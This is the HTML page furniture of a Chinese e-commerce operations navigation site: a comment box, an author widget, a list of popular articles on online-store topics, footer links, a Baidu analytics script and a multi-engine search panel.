            <span>下一篇</span>
            <h4 class="near-title">淘客团队介绍,山那边团队</h4>
        </a>
        </div>
            </div>
    
<!-- comments -->
<div id="comments" class="comments">
	<h2 id="comments-list-title" class="comments-title h5 mx-1 my-4">
		<i class="iconfont icon-comment"></i>
		<span class="noticom">
			<a href="https://www.chaoyunying.com/2677.html#respond" class="comments-title" >暂无评论</a> 
		</span>
	</h2> 
	<div class="card">
		<div class="card-body"> 
						<div id="respond_box">
				<div id="respond" class="comment-respond">
										<div class="rounded bg-light text-center p-4 mb-4">
						<div class="text-muted text-sm mb-2">您必须登录才能参与评论！</div>
						<a class="btn btn-light btn-sm btn-rounded" href="https://www.chaoyunying.com/login/?redirect_to=https%3A%2F%2Fwww.chaoyunying.com%2F2677.html">立即登录</a>
					</div>
									</div>
			</div>	
						<div id="loading-comments"><span></span></div>
						<div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div>
					
		</div>	
	</div>
</div><!-- comments end -->
        </div> 
    </div> 
    <div class="sidebar sidebar-tools d-none d-lg-block">
				<div id="about_author-16" class="card io-sidebar-widget about_author">
        
    <div class="widget-author-cover">
        <div class="media media-2x1">
                        <div class="media-content" data-src=""></div>
                    </div>
        <div class="widget-author-avatar">  
            <div class="flex-avatar"> 
            <img alt='' src='//www.chaoyunying.com/wp-content/uploads/avatars/2.jpg?_=1621226195' class=' avatar avatar-80 photo' height='80' width='80' />     
              </div>     
          </div>
      </div>
    <div class="widget-author-meta text-center p-4">
          <div class="h6 mb-3">大橘<small class="d-block">
            <span class="badge  vc-violet2 btn-outline mt-2">
                管理员            </span></small>
        </div>
          <div class="desc text-xs mb-3 overflowClip_2"></div>
        <div class="row no-gutters text-center">
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">930</span><small class="d-block text-xs text-muted">文章</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">2</span><small class="d-block text-xs text-muted">评论</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">5.6M</span><small class="d-block text-xs text-muted">浏览</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">217</span><small class="d-block text-xs text-muted">获赞</small>
              </a>
        </div>
    </div>

    
    </div><div id="search-17" class="card io-sidebar-widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.chaoyunying.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div><div id="new_bulletin-19" class="card io-sidebar-widget new_bulletin"> 
    <div class="card-body"> 
        <div class="list-grid list-bulletin my-n2">
                                    <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/9233.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">公众号【潮运营】网址（chaoyunying.com）收藏本站【Ctrl+D】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2025)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2.8K</span>                        </div>
                    </div>
                </div>
            </div>
                        <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/11832.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">点击此处，教你快速上手【潮运营导航】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2024)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2K</span>                        </div>
                    </div>
                </div>
            </div>
                                </div>
        <div class="mt-4"><a href="https://www.chaoyunying.com/bulletin" target="_blank" class="btn btn-outline-danger btn-block">更多</a></div>
    </div>

    </div><div id="hot_post_img-17" class="card io-sidebar-widget io-widget-post-list"><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-chart-pc"></i>热门文章</h3></div><div class="card-body"><div class="list-grid list-rounded my-n2"><div class="list-grid list-rounded my-n2"><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13611.html" target='_blank' title="重要！关于1688报税新规的7个关键问答与5大经营建议" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761643803-1688（1）.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13611.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">重要！关于1688报税新规的7个关键问答与5大经营建议</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 358</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13554.html" target='_blank' title="新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760952379-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13554.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">新手怎么开网店？手把手教你低成本起步！（含选品&amp;货源渠道）</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 333</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13496.html" target='_blank' title="淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1760078934-双十一.png"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13496.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">淘宝/小红书/抖音/京东/快手2025双十一核心玩法与爆款选品指南</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">4个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 264</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13571.html" target='_blank' title="从国内电商转战跨境电商？真没想象中那么难！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/10/1761116841-电商2.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13571.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">从国内电商转战跨境电商？真没想象中那么难！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">3个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 241</span></div>
                    </div> 
                </div> 
            </div><div class='list-item py-2'><div class='media media-3x2 rounded col-4 mr-3'><a class="media-content" href="https://www.chaoyunying.com/13672.html" target='_blank' title="瞄准中国？欧盟免税时代终结，46亿包裹迎巨震！" data-src="https://www.chaoyunying.com/wp-content/uploads/2025/11/1763523242-税.jpg"></a></div>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/13672.html" class="list-title overflowClip_2" target='_blank' rel="bookmark">瞄准中国？欧盟免税时代终结，46亿包裹迎巨震！</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">2个月前</time>
                            <div class="flex-fill"></div><span class="views"><i class="iconfont icon-chakan"></i> 214</span></div>
                    </div> 
                </div> 
            </div></div></div></div></div>	
	
	</div>
    </main>
</div>
 
<div class="main-footer footer-stick container container-fluid customize-width pt-4 pb-3 footer-type-big">

    <div class="footer-inner card rounded-xl m-0">
        <div class="footer-text card-body text-muted text-center text-md-left">
                        <div class="row my-4">
                                <div class="col-12 col-md-4 mb-4 mb-md-0">
                    <a class="footer-logo" href="https://www.chaoyunying.com" title="潮运营">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light mb-3" alt="潮运营" height="40">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none mb-3" alt="潮运营" height="40">
                    </a>
                    <div class="text-sm">潮运营，运营人的专属导航~汇集天下运营资源，是运营人必备的大全工具箱, 收录于淘宝,拼多多,京东,抖音,快手,跨境等各方运营需求，建立其起优质资源整合平台，数据分析,综合资讯,交流学习等资源需求。</div>
                </div>
                                <div class="col-12 col-md-5 mb-4 mb-md-0"> 
                    <p class="footer-links text-sm mb-3"><a href="https://www.chaoyunying.com/bulletin/11832.html">关于本站</a>
<a href="https://www.chaoyunying.com/sheweizhuye">设为主页</a>
<a href="https://www.chaoyunying.com/10608-2">广告合作</a>
<a href="https://www.chaoyunying.com/mianzeshengming">免责声明</a>
<a href="https://www.chaoyunying.com/contribute?type=post">申请收录</a>
</p>                                        <div class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 ">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
                    </div>
                                        <div class="footer-social">
                        <a class="rounded-circle bg-light qr-img" href="javascript:;" data-toggle="tooltip" data-placement="top" data-html="true" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                                    <i class="iconfont icon-qq"></i>
                                </a>                    </div>
                </div>
                                <div class="col-12 col-md-3 text-md-right mb-4 mb-md-0">
                                    <div class="footer-mini-img" data-toggle="tooltip" title="QQ交流3群">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg" alt="QQ交流3群潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">QQ交流3群</span>
                    </div>
                                    <div class="footer-mini-img" data-toggle="tooltip" title="微信公众号">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg" alt="微信公众号潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">微信公众号</span>
                    </div>
                                </div>
                            </div>
                        <div class="footer-copyright text-xs">
            <span style="font-family: 微软雅黑;"><a href="http://www.chaoyunying.com">Copyright ©2020-2025 潮运营</a>  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="noopener">浙ICP备2023006427号-1</a>  关注<a href="https://mp.weixin.qq.com/s/Fj5wnHHm2FIZsPa3d7ri-w">公众号：潮运营</a></span>&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a2a66c4271f44a60ae5792eed084f39f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>            </div>
        </div>
    </div>
</div>
</div><!-- main-content end -->

<footer>
    <div id="footer-tools" class="d-flex flex-column">
        <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">
            <i class="iconfont icon-to-up"></i>
        </a>
        <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                    <i class="iconfont icon-qq"></i>
                </a><a class="btn rounded-circle custom-tool1 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg' height='100' width='100'>">
                    <i class="iconfont icon-wechat"></i>
                </a>                                        <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式">
            <i class="mode-ico iconfont icon-light"></i>
        </a>
            </div>
</footer>
  
<div class="modal fade search-modal" id="search-modal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content">  
            <div class="modal-body">
                 
<div id="search" class="s-search mx-auto my-4">
    <div id="search-list" class="hide-type-list">
        <div class="s-type">
            <span></span>
            <div class="s-type-list">
                <label for="m_type-baidu" data-page="home" data-id="group-e">商品</label><label for="m_type-douyin" data-page="home" data-id="group-d">社区</label><label for="m_type-1688" data-page="home" data-id="group-huoyua">货源</label><label for="m_type-kt100" data-page="home" data-id="group-c">快递</label><label for="m_type-qupansou" data-page="home" data-id="group-wangpan">网盘</label><label for="m_type-zhiwangxueshu" data-page="home" data-id="group-xueshu">学术</label><label for="m_type-baidu1" data-page="home" data-id="group-b">浏览器</label><label for="m_type-biaoqingbao" data-page="home" data-id="group-a">更多</label>            </div>
        </div>
        <div class="search-group group-e"><span class="type-text text-muted">商品</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zahnnei" value="https://www.chaoyunying.com/?post_type=sites&amp;s=%s%" data-placeholder="潮运营站内搜索"><label for="m_type-zahnnei"><span class="text-muted">潮运营站内</span></label></li><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝购物搜索"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东购物搜索"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduo" value="http://mobile.yangkeduo.com/search_result.html?search_key=%s%" data-placeholder="拼多多购物搜索"><label for="m_type-pinduoduo"><span class="text-muted">拼多多</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weipinhui" value="https://category.vip.com/suggest.php?keyword=%s%" data-placeholder="唯品会购物搜索"><label for="m_type-weipinhui"><span class="text-muted">唯品会</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-dangdang" value="http://search.dangdang.com/?key=/?%s%" data-placeholder="当当网购物搜索"><label for="m_type-dangdang"><span class="text-muted">当当网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wangyi" value="https://you.163.com/search?keyword=%s%" data-placeholder="网易严选购物搜索"><label for="m_type-wangyi"><span class="text-muted">网易严选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-suningyigou" value="https://search.suning.com/%s%/" data-placeholder="苏宁易购商品搜素"><label for="m_type-suningyigou"><span class="text-muted">苏宁易购</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&amp;q=%s%" data-placeholder="知乎搜索"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaohongshu" value="https://www.xiaohongshu.com/search_result?keyword=%s%" data-placeholder="小红书搜索"><label for="m_type-xiaohongshu"><span class="text-muted">小红书</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douyin" value="https://www.douyin.com/search/%s%" data-placeholder="抖音搜索"><label for="m_type-douyin"><span class="text-muted">抖音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-azhan" value="https://www.acfun.cn/search?type=complex&amp;keyword=%s% " data-placeholder="A站搜索"><label for="m_type-azhan"><span class="text-muted">A站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bibili" value="https://search.bilibili.com/all?keyword=%s%" data-placeholder="哔哩哔哩搜索"><label for="m_type-bibili"><span class="text-muted">B站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo?q=%s%" data-placeholder="微博搜索"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://tieba.baidu.com/f?ie=utf-8&amp;kw=%s%" data-placeholder="百度贴吧搜索"><label for="m_type-why"><span class="text-muted">贴吧</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣搜索"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weilaibaike" value="https://www.futurepedia.io/?search=%s%" data-placeholder="未来百科搜索"><label for="m_type-weilaibaike"><span class="text-muted">未来百科</span></label></li></ul></div><div class="search-group group-huoyua"><span class="type-text text-muted">货源</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-1688" value="https://www.1688.com/zw/page.html?hpageId=old-sem-pc-list&amp;keywords=%s%" data-placeholder="搜索1688找货源商品"><label for="m_type-1688"><span class="text-muted">1688批发网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduopifa" value="https://pifa.pinduoduo.com/search?word=%s%" data-placeholder="搜索  拼多多批发"><label for="m_type-pinduoduopifa"><span class="text-muted">拼多多批发</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-aicaigou" value="https://b2b.baidu.com/s?q=%s%" data-placeholder="搜索 百度爱采购"><label for="m_type-aicaigou"><span class="text-muted">爱采购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-soukuanwang" value="https://www.vvic.com/gz/search/index.html?sort=default&amp;merge=1&amp;algo=false&amp;pid=4&amp;q=%s%&amp;searchCity=gz&amp;pageId=search_index&amp;vcid=40119147&amp;currentPage=1" data-placeholder="搜索 搜款网"><label for="m_type-soukuanwang"><span class="text-muted">搜款网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-yiwugou" value="https://www.yiwugo.com/search/s.html?q=%s%" data-placeholder="搜索 义乌购，义乌小商品批发官方网站"><label for="m_type-yiwugou"><span class="text-muted">义乌购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-gongpinyouxuan" value="https://www.vipmro.com/ss?keyword=%s%" data-placeholder="搜索 工品优选，京东工业厂家直供平台"><label for="m_type-gongpinyouxuan"><span class="text-muted">工品优选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wagnshangyuan" value="https://www.wsy.com/search.htm?accurate=&amp;site_id=1&amp;search_type=item&amp;q=%s%" data-placeholder="搜索 网商园"><label for="m_type-wagnshangyuan"><span class="text-muted">网商园</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-huobutou" value="https://www.hznzcn.com/search/search.html?q_key=%s%" data-placeholder="搜索 货捕头"><label for="m_type-huobutou"><span class="text-muted">货捕头</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">快递</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kt100" value="https://www.kuaidi100.com/?%s%" data-placeholder="请输入国内快递单号"><label for="m_type-kt100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-17TRACK" value="https://t.17track.net/zh-cn#nums=%s%" data-placeholder="请输入您的国际快递单号"><label for="m_type-17TRACK"><span class="text-muted">全球物流查询17TRACK</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-UPS" value="https://www.ups.com/track?loc=zh_CN&amp;tracknum=%s%" data-placeholder="请输入UPS追踪编号"><label for="m_type-UPS"><span class="text-muted">UPS</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Fedex" value="https://www.fedex.com/fedextrack/system-error?trknbr=%s%" data-placeholder="请输入快递单号"><label for="m_type-Fedex"><span class="text-muted">Fedex</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-TNT" value="https://www.tnt.com/express/zh_cn/site/shipping-tools/tracking.html?searchType=CON&amp;cons=%s%" data-placeholder="请输入快递单号"><label for="m_type-TNT"><span class="text-muted">TNT</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-DHL" value="https://www.dhl.com/cn-zh/home/tracking/tracking-express.html?submit=1&amp;tracking-id=%s%" data-placeholder="请输入快递单号"><label for="m_type-DHL"><span class="text-muted">DHL</span></label></li></ul></div><div class="search-group group-wangpan"><span class="type-text text-muted">网盘</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qupansou" value="https://pan.funletu.com/s?keyword=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-qupansou"><span class="text-muted">趣盘搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-cilisou" value="https://dclwcl.towercloud.world/boss_search.php?keywords=%s%&amp;page=0&amp;action=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-cilisou"><span class="text-muted">磁力搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaoyunsou" value="https://www.yunso.net/index/user/s?wd=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xiaoyunsou"><span class="text-muted">小云搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kapasou" value="https://www.cuppaso.com/search?type=1&amp;keyword=%s%&amp;searchType=0&amp;page=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-kapasou"><span class="text-muted">咔帕搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-koudaiyun" value="https://www.woxiangsou.com/home?keyword=%s%&amp;sourceType=0&amp;timeFilter=0&amp;sizeFilter=0&amp;deviceId=17fd9974-a3f1-46a8-bcb9-6cf9ea35d106&amp;channelId=4" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-koudaiyun"><span class="text-muted">口袋云</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-mailipan" value="https://www.alipansou.com/search?k=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-mailipan"><span class="text-muted">猫狸盘搜</span></label></li></ul></div><div class="search-group group-xueshu"><span class="type-text text-muted">学术</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baiduxueshu" value="https://xueshu.baidu.com/s?wd=%s%" data-placeholder="百度学术搜索"><label for="m_type-baiduxueshu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Bingxueshu" value="https://cn.bing.com/academic/search?q=%s%&amp;FORM=HDRSC4" data-placeholder="微软必应学术搜索"><label for="m_type-Bingxueshu"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhiwangxueshu" value="https://kns.cnki.net/kns8s/defaultresult/index?classid=YSTT4HG0&amp;korder=&amp;kw=%s%" data-placeholder="中国知网学术搜索"><label for="m_type-zhiwangxueshu"><span class="text-muted">知网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wanfangxueshu" value="https://s.wanfangdata.com.cn/paper?q=%s%" data-placeholder="万方数据论文检索"><label for="m_type-wanfangxueshu"><span class="text-muted">万方</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taimeitixueshu" value="https://doc.taixueshu.com/search?keywordType=1&amp;keyword=%s%" data-placeholder="钛媒体文献服务平台期刊与专利搜索"><label for="m_type-taimeitixueshu"><span class="text-muted">钛媒体</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-CNKI" value="https://scholar.cnki.net/home/search?sw=1&amp;sw-input=%s%" data-placeholder="CNKI学术搜索"><label for="m_type-CNKI"><span class="text-muted">CNKI</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-OALib" value="https://www.oalib.com/search?kw=%s%" data-placeholder="OALib期刊搜索"><label for="m_type-OALib"><span class="text-muted">OALib</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Semantic" value="https://www.semanticscholar.org/search?q=%s%" data-placeholder="Semantic-scholar搜索"><label for="m_type-Semantic"><span class="text-muted">Semantic</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ScienEine" value="https://www.sciengine.com/plat/search?queryField_a=%s%" data-placeholder="ScienEine中国科技期刊平台搜索"><label for="m_type-ScienEine"><span class="text-muted">ScienEine</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">浏览器</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360搜索"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">微软Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1-m.sm" value="https://m.sm.cn/s?q=%s%" data-placeholder="神马搜索"><label for="m_type-bing1-m.sm"><span class="text-muted">神马</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fsou" value="https://fsoufsou.com/search?q=%s%" data-placeholder="F搜搜索"><label for="m_type-fsou"><span class="text-muted">F搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-skk" value="https://quark.sm.cn/s?q=%s%" data-placeholder="夸克搜索"><label for="m_type-skk"><span class="text-muted">夸克</span></label></li></ul></div><div class="search-group group-a"><span class="type-text text-muted">更多</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-biaoqingbao" value="https://fabiaoqing.com/search/bqb/keyword/%s%/type/bq/page/1.html" data-placeholder="表情包搜索"><label for="m_type-biaoqingbao"><span class="text-muted">表情包</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-tubiao" value="https://www.iconfont.cn/search/index?searchType=icon&amp;q=%s%" data-placeholder="阿里巴巴图标矢量图库搜索"><label for="m_type-tubiao"><span class="text-muted">图标</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-shegnyin" value="https://www.tosound.com/search/word-%s%" data-placeholder="淘声网-全球1000000+声音资源搜索"><label for="m_type-shegnyin"><span class="text-muted">声音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taici" value="https://33.agilestudio.cn/?subtitleKeyword=%s%" data-placeholder="海量电影台词搜素"><label for="m_type-taici"><span class="text-muted">台词</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fanyi" value="https://www.youdao.com/result?word=%s%&amp;lang=en" data-placeholder="有道翻译查询"><label for="m_type-fanyi"><span class="text-muted">翻译</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baogao" value="https://www.seedhangyan.com/report?search_key=%s%" data-placeholder="报告查一查行业研究报告数据工具"><label for="m_type-baogao"><span class="text-muted">报告</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-chuti" value="https://www.asklib.com/s/%s%" data-placeholder="海量题目答案搜索"><label for="m_type-chuti"><span class="text-muted">出题库</span></label></li></ul></div>    </div>
    <form action="https://www.chaoyunying.com?s=" method="get" target="_blank" class="super-search-fm">
        <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true">
        <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button>
    </form> 
    <div class="card search-smart-tips" style="display: none">
        <ul></ul>
    </div>
</div>
  
                <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div>
                <div class="mb-3">
                    <li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6189"><a href="http://www.chaoyunying.com/">
        <i class="io-zuixinhuoyuan icon-fw icon-lg"></i>
                <span>找平台</span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="http://www.chaoyunying.com/blog">看干货</a></li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6936"><a href="http://www.chaoyunying.com/hotnews/">搜热榜</a></li>
                </div>
            </div>  
            <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div>
        </div>
    </div>  
</div>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/popper.min.js?ver=4.1812" id="popper-js"></script>
